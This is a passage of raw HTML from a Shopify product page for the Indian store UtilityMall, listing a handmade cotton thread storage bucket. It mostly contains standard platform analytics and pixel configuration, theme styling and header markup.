"https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"509018356","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-995260712\\\",\\\"GT-T5RNRSK\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"AW-995260712\\\/rSAECJmjpcYaEKjyydoD\\\",\\\"AW-995260712\\\",\\\"G-QSBW4F2VMB\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"AW-995260712\\\/VDuUCI2jpcYaEKjyydoD\\\",\\\"AW-995260712\\\",\\\"G-QSBW4F2VMB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-995260712\\\/YfqnCJajpcYaEKjyydoD\\\",\\\"MC-J2HPN54N8H\\\",\\\"AW-995260712\\\/wMEfCJjx2-gCEKjyydoD\\\",\\\"AW-995260712\\\",\\\"G-QSBW4F2VMB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-995260712\\\/Ii98CIqjpcYaEKjyydoD\\\",\\\"MC-J2HPN54N8H\\\",\\\"AW-995260712\\\/koPsCJXx2-gCEKjyydoD\\\",\\\"AW-995260712\\\",\\\"G-QSBW4F2VMB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-995260712\\\/MEDyCJOjpcYaEKjyydoD\\\",\\\"MC-J2HPN54N8H\\\",\\\"AW-995260712\\\/qq4UCJLx2-gCEKjyydoD\\\",\\\"AW-995260712\\\",\\\"G-QSBW4F2VMB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"AW-995260712\\\/EKV1CJyjpcYaEKjyydoD\\\",\\\"AW-995260712\\\",\\\"G-QSBW4F2VMB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"AW-995260712\\\/LsenCJCjpcYaEKjyydoD\\\",\\\"AW-995260712\\\",\\\"G-QSBW4F2VMB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"471892212","configuration":"{\"accountID\":\"5310\",\"shopify_domain\":\"shoppingvirus.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"81798345716f7953fedfdf938da2b76d","type":"APP","apiClientId":69727125505,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"220692724","configuration":"{\"pixel_id\":\"815519847217223\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"5800180","configuration":"{\"pixelId\":\"0ec67b80-ac2e-4606-afd4-2696ba578150\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"UtilityMall","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"shoppingvirus.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/utilitymall.in"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":699.0,"currencyCode":"INR"},"product":{"title":"Handmade Cotton Thread Storage Bucket","vendor":"UtilityMall","id":"8561424531700","untranslatedTitle":"Handmade Cotton Thread Storage Bucket","url":"\/products\/handmade-cotton-thread-storage-bucket-copy","type":"Wooven Baskets"},"id":"45141373485300","image":{"src":"\/\/utilitymall.in\/cdn\/shop\/files\/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471"},"sku":"CKO - Smiley Basket - Yellow","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://utilitymall.in/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"50745704610","storefrontBaseUrl":"https:\/\/utilitymall.in","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":699.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Handmade Cotton Thread Storage Bucket\",\"vendor\":\"UtilityMall\",\"id\":\"8561424531700\",\"untranslatedTitle\":\"Handmade Cotton Thread Storage Bucket\",\"url\":\"\/products\/handmade-cotton-thread-storage-bucket-copy\",\"type\":\"Wooven Baskets\"},\"id\":\"45141373485300\",\"image\":{\"src\":\"\/\/utilitymall.in\/cdn\/shop\/files\/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471\"},\"sku\":\"CKO - Smiley Basket - Yellow\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":8561424531700,"gid":"gid:\/\/shopify\/Product\/8561424531700","vendor":"UtilityMall","type":"Wooven Baskets","handle":"handmade-cotton-thread-storage-bucket-copy","variants":[{"id":45141373485300,"price":69900,"name":"Handmade Cotton Thread Storage Bucket","public_title":null,"sku":"CKO - Smiley Basket - Yellow"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8561424531700,"requestId":"613f5d26-4c6e-4fb8-ade2-969cd09a5588-1769866143"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 50745704610,
      theme_id: 156708045044,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//utilitymall.in/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//utilitymall.in/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//utilitymall.in/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":50745704610,"isMerchantRequest":null,"themeId":156708045044,"themeCityHash":"16635680797538020935","contentLanguage":"en","currency":"INR","eventMetadataId":"68f16ddc-1c24-403a-b955-0f8a3edd7721"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8561424531700,"requestId":"613f5d26-4c6e-4fb8-ade2-969cd09a5588-1769866143","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":45141373485300,"productId":8561424531700,"productGid":"gid:\/\/shopify\/Product\/8561424531700","name":"Handmade Cotton Thread Storage Bucket","price":"699.00","sku":"CKO - Smiley Basket - Yellow","brand":"UtilityMall","variant":null,"category":"Wooven Baskets","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":45141373485300,"productId":8561424531700,"productGid":"gid:\/\/shopify\/Product\/8561424531700","name":"Handmade Cotton Thread Storage Bucket","price":"699.00","sku":"CKO - Smiley Basket - Yellow","brand":"UtilityMall","variant":null,"category":"Wooven Baskets","nonInteraction":true,"remote":false,"referer":"https:\/\/utilitymall.in\/products\/handmade-cotton-thread-storage-bucket-copy"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//utilitymall.in/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://utilitymall.in/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="50745704610"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="156708045044"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://utilitymall.in/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20894691983604__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group horizontal-ticker-section"><style data-shopify>.section-sections--20894691983604__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .horizontal-ticker-sections--20894691983604__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--20894691983604__2c2ec774-3430-481f-b927-e9c035b9d24e 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  

  .horizontal-ticker-sections--20894691983604__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20894691983604__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--20894691983604__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--20894691983604__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }

    .horizontal-ticker-sections--20894691983604__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .color-scheme-sections--20894691983604__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  

  
  @keyframes mobileHorTickersections--20894691983604__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--20894691983604__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--20894691983604__2c2ec774-3430-481f-b927-e9c035b9d24e color-scheme-sections--20894691983604__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient content-for-grouping section-sections--20894691983604__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style="--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;"
  >
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              🔥 Don’t Miss Out: Free Shipping on ₹499+ Orders – Limited Time! 🚀
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🔥 Don’t Miss Out: Free Shipping on ₹499+ Orders – Limited Time! 🚀
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🔥 Don’t Miss Out: Free Shipping on ₹499+ Orders – Limited Time! 🚀
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🔥 Don’t Miss Out: Free Shipping on ₹499+ Orders – Limited Time! 🚀
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🔥 Don’t Miss Out: Free Shipping on ₹499+ Orders – Limited Time! 🚀
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🔥 Don’t Miss Out: Free Shipping on ₹499+ Orders – Limited Time! 🚀
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🔥 Don’t Miss Out: Free Shipping on ₹499+ Orders – Limited Time! 🚀
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🔥 Don’t Miss Out: Free Shipping on ₹499+ Orders – Limited Time! 🚀
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🔥 Don’t Miss Out: Free Shipping on ₹499+ Orders – Limited Time! 🚀
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🔥 Don’t Miss Out: Free Shipping on ₹499+ Orders – Limited Time! 🚀
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🔥 Don’t Miss Out: Free Shipping on ₹499+ Orders – Limited Time! 🚀
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🔥 Don’t Miss Out: Free Shipping on ₹499+ Orders – Limited Time! 🚀
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🔥 Don’t Miss Out: Free Shipping on ₹499+ Orders – Limited Time! 🚀
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🔥 Don’t Miss Out: Free Shipping on ₹499+ Orders – Limited Time! 🚀
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🔥 Don’t Miss Out: Free Shipping on ₹499+ Orders – Limited Time! 🚀
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🔥 Don’t Miss Out: Free Shipping on ₹499+ Orders – Limited Time! 🚀
                </p>
              

            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--20894691983604__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--20894691983604__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20894691983604__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--20894691983604__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--20894691983604__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--20894691983604__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
      <div class="splide splide--vertically-centered">
        <div class="splide__track">
          <ul
            class="splide__list announcement-bar__desktop-grid announcement-bar__mobile-grid"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.2rem;
        --desktop-text-size: 1.8rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
          
            <span class="material-icon material-symbols-outlined">
  chat
</span>

          
          <span><a href="https://t.me/utilitymallofficial" title="https://t.me/utilitymallofficial">Click Here to join our Telegram Channel</a></span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--20894691983604__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  
  html {
    --header-height: 172.0px
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
    html {
      --header-height: 72.0px
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
    
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }.scrolled-past-header .header__heading-link.media {
      width: 150.0px;
      max-width: 150.0px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 97.5px;
        max-width: 97.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-2 gradient header-wrapper--border-bottom">
  <header class="header header--top-center position-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
    
    

<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="XnlOM2QLr/wcs4Jub98SYKO/fnsDE2ukD4KDDFQ6CzYZbVL7p/VlRFGELTF7qDTG0b+QytH88+RZ7ACJ13qzad9F1ryk2cNywysYTdHJhF9Kk20OOczfX34/7uLmeCD8GOzf7rFrgpiBq2omr5rsTzyWAOs1wNIdSgLlzbwgvIq2a/LOeICypGhtvpSyrP7KdDzaxjt+8eD/yA2I3r5EMqJyEv/q44HuB/+Z3m8hD6fR5Fpaq5CmAq97heuzV0SXYUbn8mADWzM3/SjePaAV37QA4/OKeg2Ogeed/MGaF+ebzLUCtf9Js+tigDnTI9g5qMUaGfyLDlBrvqsuhUV66romCpfh/BVI63IzuTev+rpr+pTYKvs3TVdDdpInUGrzzs9U7zqgEU9QRIN+C38j6g==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce is-body-scroll" tabindex="-1">
      <div class="menu-drawer__container">
        
<style>
  #HeaderDrawer_Header {
    --btn-size: 3.0rem;
    --btn-offset: 1.0rem;
    --x-scale: 0.65;
    --x-stroke: 1.5px;
    min-height: 6.6rem;
    padding: 1.0rem 2.0rem;
    gap: 1.0rem;
    
    
    border-color: rgba(var(--color-foreground), 0.1);
    
  }
  #HeaderDrawer_Header .menu-drawer__title {
    font-size: 2.2rem;
  }
  #HeaderDrawer_Header .menu-drawer__subtitle {
    font-size: 1.5rem;
    margin-top: 0.2rem;
  }
  
  #HeaderDrawer_Header .menu-drawer__close-btn {
    background: rgba(var(--color-foreground), 0.05);
    border-radius: 7.5%;
    
  }
</style>

<div id="HeaderDrawer_Header" class="header-drawer-v2__header menu-drawer__title-and-close-btn color-background-1 gradient">
  
  
    <div class="header-drawer__header__text">
      
        <span class='menu-drawer__title font-headings'>
          Menu
        </span>
      
      
    </div>
  
  <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset flex-center'>
     <svg class="x-svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <line x1="6" y1="6" x2="18" y2="18"></line>
      <line x1="18" y1="6" x2="6" y2="18"></line>
    </svg>
  </button>
</div>



        
<style>
  #HeaderDrawer_Body {
    padding: 1.0rem 1.6rem;
    
  }
  #HeaderDrawer_Body .menu-drawer__navigation {
    margin-left: -1.6rem;
    margin-right: -1.6rem;
  }
</style>
<div id="HeaderDrawer_Body" class="header-drawer-v2__body block-margins color-background-1 gradient">
  
    

<nav class="menu-drawer__navigation">
